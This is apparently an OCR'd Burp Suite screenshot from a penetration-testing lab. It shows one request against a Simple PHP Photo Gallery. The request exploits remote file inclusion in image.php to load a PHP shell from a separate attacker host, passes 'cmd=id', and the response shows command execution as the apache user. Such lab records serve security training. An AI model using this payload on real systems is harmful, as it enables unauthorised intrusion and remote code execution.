 1 2 3 4
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < > Target: http://192.168.249.58 HTTP/1
Request
Pretty Raw Hex
1 GET /image.php?img=http://192.168.45.156/shell2.php&cmd=id HTTP/1.1
2 Host: 192.168.249.58
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: __utma=148881783.1786478994.1755529447.1755531383.1755534677.3;
__utmc=148881783; __utmz=
148881783.1755529447.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
__utmb=148881783.4.10.1755534677
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0 highlights
Response
Pretty Raw Hex Render
63 return window.innerWidth;
64 return document.body.offsetWidth;
65
66 }
67
68 onresize=liveResize;
69
70
71 function highlight(field) {
72 field.focus();
73 field.select();
74 }
75
76 </script>
77 <!-- end javascript -->
78
79
80 <center>
<a href=''>
Back to Gallery
</a>
<center>
<img id='thepic' onClick='scaleImg()' src='
http://192.168.45.156/shell2.php' />
<script language='javascript'>
setImgWidth_handler();
</script>
</center>
uid=48(apache) gid=48(apache) groups=48(apache)
context=system_u:system_r:httpd_t:s0
81 <br />
<center>
Simple PHP Photo Gallery v0.8
</center>
Search 0 highlights
Inspector
Selection 47 (0x2f)
Selected text
uid=48(apache) gid=48(apache) groups
=48(apache)
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 4
Request headers 9
Response headers 7
Inspector
Notes
Custom actions
Done
1,867 bytes | 1,151 millis
Event log All issues
Memory: 126.1MB Disabled